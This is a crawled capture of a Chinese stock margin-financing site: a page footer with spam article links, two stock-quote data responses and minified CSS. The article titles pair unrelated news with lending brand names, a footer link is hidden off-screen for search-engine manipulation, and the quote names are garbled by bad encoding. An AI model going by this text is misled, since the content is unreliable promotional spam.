                                <a href="http://www.hdlamp.com/zaixianpeizi/197323.html" title="易操盘 2025年8月22日全国主要批发市场菜苔价格行情"><img src="/uploads/allimg/250906/061445210104259.jpg" alt="易操盘 2025年8月22日全国主要批发市场菜苔价格行情"></a>
                                <h3> <a href="http://www.hdlamp.com/zaixianpeizi/197323.html" title="易操盘 2025年8月22日全国主要批发市场菜苔价格行情">易操盘 2025年8月22日全国主要批发市场菜苔价格行情</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.hdlamp.com/wangshangchaogupeizi/44497.html" title="汇盈策略  我国考古一汉墓，出土一张“藏宝图”，西方考古家：绝不可能_长沙_地图_南海"><img src="/uploads/allimg/250429/292206400101507.jpg" alt="汇盈策略  我国考古一汉墓，出土一张“藏宝图”，西方考古家：绝不可能_长沙_地图_南海"></a>
                                <h3> <a href="http://www.hdlamp.com/wangshangchaogupeizi/44497.html" title="汇盈策略  我国考古一汉墓，出土一张“藏宝图”，西方考古家：绝不可能_长沙_地图_南海">汇盈策略  我国考古一汉墓，出土一张“藏宝图”，西方考古家：绝不可能_长沙_地图_南海</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.hdlamp.com/zaixianpeizi/27278.html" title="小麦策略 正式服4.23更新：大司命加强，水晶商店上新，碎片商店更新_皮肤_上线_技能"><img src="/uploads/allimg/250425/2510351P10Q49.jpg" alt="小麦策略 正式服4.23更新：大司命加强，水晶商店上新，碎片商店更新_皮肤_上线_技能"></a>
                                <h3> <a href="http://www.hdlamp.com/zaixianpeizi/27278.html" title="小麦策略 正式服4.23更新：大司命加强，水晶商店上新，碎片商店更新_皮肤_上线_技能">小麦策略 正式服4.23更新：大司命加强，水晶商店上新，碎片商店更新_皮肤_上线_技能</a></h3>
                            </div>


                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">

    <div class="wrap">
        <div class="about-address">
            
            <a href="http://www.hdlamp.com/diandiancelue/" title="点点策略">点点策略</a>
            
            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/" title="专业配资网站">专业配资网站</a>
            
            <a href="http://www.hdlamp.com/zaixianpeizi/" title="在线配资">在线配资</a>
            
            <a href="http://www.hdlamp.com/wangshangchaogupeizi/" title="网上炒股配资">网上炒股配资</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            <li><a href="http://www.jinyuegt.com">全金网配资</a></li><li><a href="http://www.cqbjiajudingzhi.com">星速优配</a></li><li><a href="http://www.bszl-sz.com">华丰金服配资</a></li><li><a href="http://www.jxxtkj.com">国华通配资</a></li><li><a href="http://www.aaota.com">广发配资</a></li>
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.hdlamp.com/" target="_blank"><strong>点点策略</strong></a> <a href="http://www.hdlamp.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.hdlamp.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2023-2025 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban030/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hdlamp.com/plugins/apihq/data.php?rn=1764808688249&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 458
content:
var hq_str_s_sh000001="��ָ֤��,3877.9996,-19.7120,-0.51,4856172,64716653";
var hq_str_s_sz399001="��֤��ָ,12955.25,-101.448,-0.78,691706046,102279574";
var hq_str_s_sh000300="����300,4531.0486,-23.2861,-0.51,1697627,37448617";
var hq_str_s_bj899050="��֤50,1392.487,-5.646,-0.404,605658846,13730810120.000";
var hq_str_s_sz399006="��ҵ��ָ,3036.79,-34.362,-1.12,27235488,15565015";
var hq_str_s_sh000011="����ָ��,7107.5370,-6.9208,-0.10,8027407,24339769";
var hq_str_s_sh000012="��ծָ��,225.0634,-0.1480,-0.07,214695,2147005";
var hq_str_nf_IC0="6987.200,7018.000,6925.400,6950.400,67339,469084301.400,133791.000,6950.400,0.000,7677.000,6281.400,0.000,0.000,6982.200,6979.200,127620.000,6950.400,1,0.000,0,0.000,0,0.000,0,0.000,0,6951.400,2,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-03,15:00:00,400,1,,,,,,,,,6966.012,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hdlamp.com/plugins/apihq/data.php?rn=1764808693261&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 458
content:
var hq_str_s_sh000001="��ָ֤��,3877.9996,-19.7120,-0.51,4856172,64716653";
var hq_str_s_sz399001="��֤��ָ,12955.25,-101.448,-0.78,691706046,102279574";
var hq_str_s_sh000300="����300,4531.0486,-23.2861,-0.51,1697627,37448617";
var hq_str_s_bj899050="��֤50,1392.487,-5.646,-0.404,605658846,13730810120.000";
var hq_str_s_sz399006="��ҵ��ָ,3036.79,-34.362,-1.12,27235488,15565015";
var hq_str_s_sh000011="����ָ��,7107.5370,-6.9208,-0.10,8027407,24339769";
var hq_str_s_sh000012="��ծָ��,225.0634,-0.1480,-0.07,214695,2147005";
var hq_str_nf_IC0="6987.200,7018.000,6925.400,6950.400,67339,469084301.400,133791.000,6950.400,0.000,7677.000,6281.400,0.000,0.000,6982.200,6979.200,127620.000,6950.400,1,0.000,0,0.000,0,0.000,0,0.000,0,6951.400,2,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-03,15:00:00,400,1,,,,,,,,,6966.012,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://hdlamp.com/templates/moban030/style/common.css
body_size: 18129
content:
.z47353inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z47353edge,.z47353header,.z47353inline,.z47353main{position:relative}.z47353edge,hr{height:0;overflow:hidden}.z47353layout-body,.z47353side,.z47353side-scroll{overflow-x:hidden}.z47353edge,.z47353elip,hr{overflow:hidden}.z47353btn,.z47353edge,.z47353inline,img{vertical-align:middle}.z47353btn,.z47353disabled,.z47353icon,.z47353unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z47353border-box,.z47353border-box *{box-sizing:border-box}.z47353box,.z47353box *{box-sizing:content-box}.z47353clear{clear:both;*zoom:1}.clear{clear: both;}.z47353clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z47353inline{*display:inline;*zoom:1}.z47353btn,.z47353btn-group,.z47353edge{display:inline-block}.z47353edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z47353edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z47353edge-right{border-left-color:#999;border-left-style:solid}.z47353edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z47353edge-left{border-right-color:#999;border-right-style:solid}.z47353elip{text-overflow:ellipsis;white-space:nowrap}.z47353disabled,.z47353disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z47353circle{border-radius:100%}.z47353show{display:block!important}.z47353hide{display:none!important}.z47353show-v{visibility:visible!important}.z47353hide-v{visibility:hidden!important}@font-face{font-family:z47353icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z47353icon) format('svg')}.z47353icon{font-family:z47353icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z47353icon-reply-fill:before{content:"\e611"}.z47353icon-set-fill:before{content:"\e614"}.z47353icon-menu-fill:before{content:"\e60f"}.z47353icon-search:before{content:"\e615"}.z47353icon-share:before{content:"\e641"}.z47353icon-set-sm:before{content:"\e620"}.z47353icon-engine:before{content:"\e628"}.z47353icon-close:before{content:"\1006"}.z47353icon-close-fill:before{content:"\1007"}.z47353icon-chart-screen:before{content:"\e629"}.z47353icon-star:before{content:"\e600"}.z47353icon-circle-dot:before{content:"\e617"}.z47353icon-chat:before{content:"\e606"}.z47353icon-release:before{content:"\e609"}.z47353icon-list:before{content:"\e60a"}.z47353icon-chart:before{content:"\e62c"}.z47353icon-ok-circle:before{content:"\1005"}.z47353icon-layim-theme:before{content:"\e61b"}.z47353icon-table:before{content:"\e62d"}.z47353icon-right:before{content:"\e602"}.z47353icon-left:before{content:"\e603"}.z47353icon-cart-simple:before{content:"\e698"}.z47353icon-face-cry:before{content:"\e69c"}.z47353icon-face-smile:before{content:"\e6af"}.z47353icon-survey:before{content:"\e6b2"}.z47353icon-tree:before{content:"\e62e"}.z47353icon-ie:before{content:"\e7bb"}.z47353icon-upload-circle:before{content:"\e62f"}.z47353icon-add-circle:before{content:"\e61f"}.z47353icon-download-circle:before{content:"\e601"}.z47353icon-templeate-1:before{content:"\e630"}.z47353icon-util:before{content:"\e631"}.z47353icon-face-surprised:before{content:"\e664"}.z47353icon-edit:before{content:"\e642"}.z47353icon-speaker:before{content:"\e645"}.z47353icon-down:before{content:"\e61a"}.z47353icon-file:before{content:"\e621"}.z47353icon-layouts:before{content:"\e632"}.z47353icon-rate-half:before{content:"\e6c9"}.z47353icon-add-circle-fine:before{content:"\e608"}.z47353icon-prev-circle:before{content:"\e633"}.z47353icon-read:before{content:"\e705"}.z47353icon-404:before{content:"\e61c"}.z47353icon-carousel:before{content:"\e634"}.z47353icon-help:before{content:"\e607"}.z47353icon-code-circle:before{content:"\e635"}.z47353icon-windows:before{content:"\e67f"}.z47353icon-water:before{content:"\e636"}.z47353icon-username:before{content:"\e66f"}.z47353icon-find-fill:before{content:"\e670"}.z47353icon-about:before{content:"\e60b"}.z47353icon-location:before{content:"\e715"}.z47353icon-up:before{content:"\e619"}.z47353icon-pause:before{content:"\e651"}.z47353icon-date:before{content:"\e637"}.z47353icon-layim-uploadfile:before{content:"\e61d"}.z47353icon-delete:before{content:"\e640"}.z47353icon-play:before{content:"\e652"}.z47353icon-top:before{content:"\e604"}.z47353icon-firefox:before{content:"\e686"}.z47353icon-friends:before{content:"\e612"}.z47353icon-refresh-3:before{content:"\e9aa"}.z47353icon-ok:before{content:"\e605"}.z47353icon-layer:before{content:"\e638"}.z47353icon-face-smile-fine:before{content:"\e60c"}.z47353icon-dollar:before{content:"\e659"}.z47353icon-group:before{content:"\e613"}.z47353icon-layim-download:before{content:"\e61e"}.z47353icon-picture-fine:before{content:"\e60d"}.z47353icon-link:before{content:"\e64c"}.z47353icon-diamond:before{content:"\e735"}.z47353icon-log:before{content:"\e60e"}.z47353icon-key:before{content:"\e683"}.z47353icon-rate-solid:before{content:"\e67a"}.z47353icon-fonts-del:before{content:"\e64f"}.z47353icon-unlink:before{content:"\e64d"}.z47353icon-fonts-clear:before{content:"\e639"}.z47353icon-triangle-r:before{content:"\e623"}.z47353icon-circle:before{content:"\e63f"}.z47353icon-radio:before{content:"\e643"}.z47353icon-align-center:before{content:"\e647"}.z47353icon-align-right:before{content:"\e648"}.z47353icon-align-left:before{content:"\e649"}.z47353icon-loading-1:before{content:"\e63e"}.z47353icon-return:before{content:"\e65c"}.z47353icon-fonts-strong:before{content:"\e62b"}.z47353icon-upload:before{content:"\e67c"}.z47353icon-dialogue:before{content:"\e63a"}.z47353icon-video:before{content:"\e6ed"}.z47353icon-headset:before{content:"\e6fc"}.z47353icon-cellphone-fine:before{content:"\e63b"}.z47353icon-add-1:before{content:"\e654"}.z47353icon-face-smile-b:before{content:"\e650"}.z47353icon-fonts-html:before{content:"\e64b"}.z47353icon-screen-full:before{content:"\e622"}.z47353icon-form:before{content:"\e63c"}.z47353icon-cart:before{content:"\e657"}.z47353icon-camera-fill:before{content:"\e65d"}.z47353icon-tabs:before{content:"\e62a"}.z47353icon-heart-fill:before{content:"\e68f"}.z47353icon-fonts-code:before{content:"\e64e"}.z47353icon-ios:before{content:"\e680"}.z47353icon-at:before{content:"\e687"}.z47353icon-fire:before{content:"\e756"}.z47353icon-set:before{content:"\e716"}.z47353icon-fonts-u:before{content:"\e646"}.z47353icon-triangle-d:before{content:"\e625"}.z47353icon-tips:before{content:"\e702"}.z47353icon-picture:before{content:"\e64a"}.z47353icon-more-vertical:before{content:"\e671"}.z47353icon-bluetooth:before{content:"\e689"}.z47353icon-flag:before{content:"\e66c"}.z47353icon-loading:before{content:"\e63d"}.z47353icon-fonts-i:before{content:"\e644"}.z47353icon-refresh-1:before{content:"\e666"}.z47353icon-rmb:before{content:"\e65e"}.z47353icon-addition:before{content:"\e624"}.z47353icon-home:before{content:"\e68e"}.z47353icon-time:before{content:"\e68d"}.z47353icon-user:before{content:"\e770"}.z47353icon-notice:before{content:"\e667"}.z47353icon-chrome:before{content:"\e68a"}.z47353icon-edge:before{content:"\e68b"}.z47353icon-login-weibo:before{content:"\e675"}.z47353icon-voice:before{content:"\e688"}.z47353icon-upload-drag:before{content:"\e681"}.z47353icon-login-qq:before{content:"\e676"}.z47353icon-snowflake:before{content:"\e6b1"}.z47353icon-heart:before{content:"\e68c"}.z47353icon-logout:before{content:"\e682"}.z47353icon-file-b:before{content:"\e655"}.z47353icon-template:before{content:"\e663"}.z47353icon-transfer:before{content:"\e691"}.z47353icon-auz:before{content:"\e672"}.z47353icon-console:before{content:"\e665"}.z47353icon-app:before{content:"\e653"}.z47353icon-prev:before{content:"\e65a"}.z47353icon-website:before{content:"\e7ae"}.z47353icon-next:before{content:"\e65b"}.z47353icon-component:before{content:"\e857"}.z47353icon-android:before{content:"\e684"}.z47353icon-more:before{content:"\e65f"}.z47353icon-login-wechat:before{content:"\e677"}.z47353icon-shrink-right:before{content:"\e668"}.z47353icon-spread-left:before{content:"\e66b"}.menu_r .z47353icon-spread-left:before{content:"\e668"}.z47353icon-camera:before{content:"\e660"}.z47353icon-note:before{content:"\e66e"}.z47353icon-refresh:before{content:"\e669"}.z47353icon-female:before{content:"\e661"}.z47353icon-male:before{content:"\e662"}.z47353icon-screen-restore:before{content:"\e758"}.z47353icon-password:before{content:"\e673"}.z47353icon-senior:before{content:"\e674"}.z47353icon-theme:before{content:"\e66a"}.z47353icon-tread:before{content:"\e6c5"}.z47353icon-praise:before{content:"\e6c6"}.z47353icon-star-fill:before{content:"\e658"}.z47353icon-rate:before{content:"\e67b"}.z47353icon-template-1:before{content:"\e656"}.z47353icon-vercode:before{content:"\e679"}.z47353icon-service:before{content:"\e626"}.z47353icon-cellphone:before{content:"\e678"}.z47353icon-print:before{content:"\e66d"}.z47353icon-cols:before{content:"\e610"}.z47353icon-wifi:before{content:"\e7e0"}.z47353icon-export:before{content:"\e67d"}.z47353icon-rss:before{content:"\e808"}.z47353icon-slider:before{content:"\e714"}.z47353icon-email:before{content:"\e618"}.z47353icon-subtraction:before{content:"\e67e"}.z47353icon-mike:before{content:"\e6dc"}.z47353icon-light:before{content:"\e748"}.z47353icon-gift:before{content:"\e627"}.z47353icon-mute:before{content:"\e685"}.z47353icon-reduce-circle:before{content:"\e616"}.z47353icon-music:before{content:"\e690"}.z47353main{width:1140px;margin:0 auto}.z47353header{z-index:1000;height:60px}.z47353header a:hover{transition:all .5s;-webkit-transition:all .5s}.z47353side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z47353side-scroll{position:relative;width:220px;height:100%}.z47353layout-admin .z47353header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z47353layout-admin .z47353side{top:60px;width:200px;overflow-x:hidden}.z47353layout-admin .z47353body{position:absolute;top:60px;padding-bottom:44px}.z47353layout-admin .z47353main{width:auto;margin:0 15px}.z47353layout-admin .z47353footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z47353layout-admin .z47353logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z47353layout-admin .z47353header .z47353nav{background:0 0}.z47353layout-left{position:absolute!important;left:200px;top:0}.z47353layout-right{position:absolute!important;right:0;top:0}.z47353container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z47353fluid{position:relative;margin:0 auto;padding:0 15px}.z47353row:after,.z47353row:before{content:"";display:block;clear:both}.z47353col-lg1,.z47353col-lg10,.z47353col-lg11,.z47353col-lg12,.z47353col-lg2,.z47353col-lg3,.z47353col-lg4,.z47353col-lg5,.z47353col-lg6,.z47353col-lg7,.z47353col-lg8,.z47353col-lg9,.z47353col-md1,.z47353col-md10,.z47353col-md11,.z47353col-md12,.z47353col-md2-4,.z47353col-md2,.z47353col-md3,.z47353col-md4,.z47353col-md5,.z47353col-md6,.z47353col-md7,.z47353col-md8,.z47353col-md9,.z47353col-sm1,.z47353col-sm10,.z47353col-sm11,.z47353col-sm12,.z47353col-sm2,.z47353col-sm3,.z47353col-sm4,.z47353col-sm5,.z47353col-sm6,.z47353col-sm7,.z47353col-sm8,.z47353col-sm9,.z47353col-xs1,.z47353col-xs10,.z47353col-xs11,.z47353col-xs12,.z47353col-xs2,.z47353col-xs3,.z47353col-xs4,.z47353col-xs5,.z47353col-xs6,.z47353col-xs7,.z47353col-xs8,.z47353col-xs9{position:relative;display:block;box-sizing:border-box}.z47353col-xs1,.z47353col-xs10,.z47353col-xs11,.z47353col-xs12,.z47353col-xs2,.z47353col-xs3,.z47353col-xs4,.z47353col-xs5,.z47353col-xs6,.z47353col-xs7,.z47353col-xs8,.z47353col-xs9{float:left}.z47353col-xs1{width:8.33333333%}.z47353col-xs2{width:16.66666667%}.z47353col-xs3{width:25%}.z47353col-xs4{width:33.33333333%}.z47353col-xs5{width:41.66666667%}.z47353col-xs6{width:50%}.z47353col-xs7{width:58.33333333%}.z47353col-xs8{width:66.66666667%}.z47353col-xs9{width:75%}.z47353col-xs10{width:83.33333333%}.z47353col-xs11{width:91.66666667%}.z47353col-xs12{width:100%}.z47353col-xs-offset1{margin-left:8.33333333%}.z47353col-xs-offset2{margin-left:16.66666667%}.z47353col-xs-offset3{margin-left:25%}.z47353col-xs-offset4{margin-left:33.33333333%}.z47353col-xs-offset5{margin-left:41.66666667%}.z47353col-xs-offset6{margin-left:50%}.z47353col-xs-offset7{margin-left:58.33333333%}.z47353col-xs-offset8{margin-left:66.66666667%}.z47353col-xs-offset9{margin-left:75%}.z47353col-xs-offset10{margin-left:83.33333333%}.z47353col-xs-offset11{margin-left:91.66666667%}.z47353col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z47353hide-xs{display:none!important}.z47353show-xs-block{display:block!important}.z47353show-xs-inline{display:inline!important}.z47353show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z47353container{width:750px}.z47353hide-sm{display:none!important}.z47353show-sm-block{display:block!important}.z47353show-sm-inline{display:inline!important}.z47353show-sm-inline-block{display:inline-block!important}.z47353col-sm2-4{float:left}.z47353col-sm2-4{width:20%}.z47353col-sm-offset2-4{margin-left:20%}.z47353col-sm1,.z47353col-sm10,.z47353col-sm11,.z47353col-sm12,.z47353col-sm2,.z47353col-sm3,.z47353col-sm4,.z47353col-sm5,.z47353col-sm6,.z47353col-sm7,.z47353col-sm8,.z47353col-sm9{float:left}.z47353col-sm1{width:8.33333333%}.z47353col-sm2{width:16.66666667%}.z47353col-sm3{width:25%}.z47353col-sm4{width:33.33333333%}.z47353col-sm5{width:41.66666667%}.z47353col-sm6{width:50%}.z47353col-sm7{width:58.33333333%}.z47353col-sm8{width:66.66666667%}.z47353col-sm9{width:75%}.z47353col-sm10{width:83.33333333%}.z47353col-sm11{width:91.66666667%}.z47353col-sm12{width:100%}.z47353col-sm-offset1{margin-left:8.33333333%}.z47353col-sm-offset2{margin-left:16.66666667%}.z47353col-sm-offset3{margin-left:25%}.z47353col-sm-offset4{margin-left:33.33333333%}.z47353col-sm-offset5{margin-left:41.66666667%}.z47353col-sm-offset6{margin-left:50%}.z47353col-sm-offset7{margin-left:58.33333333%}.z47353col-sm-offset8{margin-left:66.66666667%}.z47353col-sm-offset9{margin-left:75%}.z47353col-sm-offset10{margin-left:83.33333333%}.z47353col-sm-offset11{margin-left:91.66666667%}.z47353col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z47353container{width:970px}.z47353hide-md{display:none!important}.z47353show-md-block{display:block!important}.z47353show-md-inline{display:inline!important}.z47353show-md-inline-block{display:inline-block!important}.z47353col-md1,.z47353col-md10,.z47353col-md11,.z47353col-md12,.z47353col-md2,.z47353col-md2-4,.z47353col-md3,.z47353col-md4,.z47353col-md5,.z47353col-md6,.z47353col-md7,.z47353col-md8,.z47353col-md9{float:left}.z47353col-md1{width:8.33333333%}.z47353col-md2{width:16.66666667%}.z47353col-md2-4{width:20%}.z47353col-md3{width:25%}.z47353col-md4{width:33.33333333%}.z47353col-md5{width:41.66666667%}.z47353col-md6{width:50%}.z47353col-md7{width:58.33333333%}.z47353col-md8{width:66.66666667%}.z47353col-md9{width:75%}.z47353col-md10{width:83.33333333%}.z47353col-md11{width:91.66666667%}.z47353col-md12{width:100%}.z47353col-md-offset1{margin-left:8.33333333%}.z47353col-md-offset2{margin-left:16.66666667%}.z47353col-md-offset3{margin-left:25%}.z47353col-md-offset4{margin-left:33.33333333%}.z47353col-md-offset5{margin-left:41.66666667%}.z47353col-md-offset6{margin-left:50%}.z47353col-md-offset7{margin-left:58.33333333%}.z47353col-md-offset8{margin-left:66.66666667%}.z47353col-md-offset9{margin-left:75%}.z47353col-md-offset10{margin-left:83.33333333%}.z47353col-md-offset11{margin-left:91.66666667%}.z47353col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z47353container{width:1170px}.z47353hide-lg{display:none!important}.z47353show-lg-block{display:block!important}.z47353show-lg-inline{display:inline!important}.z47353show-lg-inline-block{display:inline-block!important}.z47353col-lg1,.z47353col-lg10,.z47353col-lg11,.z47353col-lg12,.z47353col-lg2,.z47353col-lg3,.z47353col-lg4,.z47353col-lg5,.z47353col-lg6,.z47353col-lg7,.z47353col-lg8,.z47353col-lg9{float:left}.z47353col-lg1{width:8.33333333%}.z47353col-lg2{width:16.66666667%}.z47353col-lg3{width:25%}.z47353col-lg4{width:33.33333333%}.z47353col-lg5{width:41.66666667%}.z47353col-lg6{width:50%}.z47353col-lg7{width:58.33333333%}.z47353col-lg8{width:66.66666667%}.z47353col-lg9{width:75%}.z47353col-lg10{width:83.33333333%}.z47353col-lg11{width:91.66666667%}.z47353col-lg12{width:100%}.z47353col-lg-offset1{margin-left:8.33333333%}.z47353col-lg-offset2{margin-left:16.66666667%}.z47353col-lg-offset3{margin-left:25%}.z47353col-lg-offset4{margin-left:33.33333333%}.z47353col-lg-offset5{margin-left:41.66666667%}.z47353col-lg-offset6{margin-left:50%}.z47353col-lg-offset7{margin-left:58.33333333%}.z47353col-lg-offset8{margin-left:66.66666667%}.z47353col-lg-offset9{margin-left:75%}.z47353col-lg-offset10{margin-left:83.33333333%}.z47353col-lg-offset11{margin-left:91.66666667%}.z47353col-lg-offset12{margin-left:100%}}.z47353col-space1{margin:-.5px}.z47353col-space1>*{padding:.5px}.z47353col-space2{margin:-1px}.z47353col-space2>*{padding:1px}.z47353col-space4{margin:-2px}.z47353col-space4>*{padding:2px}.z47353col-space5{margin:-2.5px}.z47353col-space5>*{padding:2.5px}.z47353col-space6{margin:-3px}.z47353col-space6>*{padding:3px}.z47353col-space8{margin:-4px}.z47353col-space8>*{padding:4px}.z47353col-space10{margin:-5px}.z47353col-space10>*{padding:5px}.z47353col-space12{margin:-6px}.z47353col-space12>*{padding:6px}.z47353col-space14{margin:-7px}.z47353col-space14>*{padding:7px}.z47353col-space15{margin:-7.5px}.z47353col-space15>*{padding:7.5px}.z47353col-space16{margin:-8px}.z47353col-space16>*{padding:8px}.z47353col-space18{margin:-9px}.z47353col-space18>*{padding:9px}.z47353col-space20{margin:-10px}.z47353col-space20>*{padding:10px}.z47353col-space22{margin:-11px}.z47353col-space22>*{padding:11px}.z47353col-space24{margin:-12px}.z47353col-space24>*{padding:12px}.z47353col-space25{margin:-12.5px}.z47353col-space25>*{padding:12.5px}.z47353col-space26{margin:-13px}.z47353col-space26>*{padding:13px}.z47353col-space28{margin:-14px}.z47353col-space28>*{padding:14px}.z47353col-space30{margin:-15px}.z47353col-space30>*{padding:15px}.z47353btn,.z47353input,.z47353select,.z47353textarea,.z47353upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z47353elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z47353quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z47353elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z47353elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z47353field-title{margin:10px 0 20px;border-width:1px 0 0}.z47353field-box{padding:15px}.z47353field-title .z47353field-box{padding:10px 0}.z47353progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z47353progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z47353progress-big,.z47353progress-big .z47353progress-bar{height:18px;line-height:18px}.z47353progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z47353progress-big .z47353progress-text{position:static;padding:0 10px;color:#fff}.z47353collapse{border-width:1px;border-style:solid;border-radius:2px}.z47353colla-content,.z47353colla-item{border-top-width:1px;border-top-style:solid}.z47353colla-item:first-child{border-top:none}.z47353colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z47353colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z47353colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z47353card-body,.z47353card-header,.z47353form-label,.z47353form-mid,.z47353form-select,.z47353input-block,.z47353input-inline,.z47353panel,.z47353textarea{position:relative}.z47353card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z47353form-select dl,.z47353panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z47353card:last-child{margin-bottom:0}.z47353card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z47353card-body{padding:10px 15px;line-height:24px}.z47353card-body[pad15]{padding:15px}.z47353card-body[pad20]{padding:20px}.z47353card-body .z47353table{margin:5px 0}.z47353card .z47353tab{margin:0}.z47353panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z47353bg-black,.z47353bg-blue,.z47353bg-cyan,.z47353bg-green,.z47353bg-orange,.z47353bg-red{color:#fff!important}.z47353panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z47353border,.z47353border-black,.z47353border-blue,.z47353border-cyan,.z47353border-green,.z47353border-orange,.z47353border-red{border-width:1px;border-style:solid}.z47353auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z47353bg-red{background-color:#FF5722!important}.z47353bg-orange{background-color:#FFB800!important}.z47353bg-green{background-color:#009688!important}.z47353bg-cyan{background-color:#2F4056!important}.z47353bg-blue{background-color:#1E9FFF!important}.z47353bg-black{background-color:#393D49!important}.z47353bg-gray{background-color:#FAFAFA!important;color:#666!important}.z47353badge-rim,.z47353border,.z47353colla-content,.z47353colla-item,.z47353collapse,.z47353elem-field,.z47353form-pane .z47353form-item[pane],.z47353form-pane .z47353form-label,.z47353input,.z47353layedit,.z47353layedit-tool,.z47353panel,.z47353quote-nm,.z47353select,.z47353tab-bar,.z47353tab-card,.z47353tab-title,.z47353tab-title .z47353this:after,.z47353textarea{border-color:#eee}.z47353border{color:#666!important}.z47353border-red{border-color:#FF5722!important;color:#FF5722!important}.z47353border-orange{border-color:#FFB800!important;color:#FFB800!important}.z47353border-green{border-color:#009688!important;color:#009688!important}.z47353border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z47353border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z47353border-black{border-color:#393D49!important;color:#393D49!important}.z47353timeline-item:before{background-color:#eee}.z47353text{line-height:1.6;font-size:14px;color:#666}.z47353text h1,.z47353text h2,.z47353text h3{font-weight:500;color:#333}.z47353text 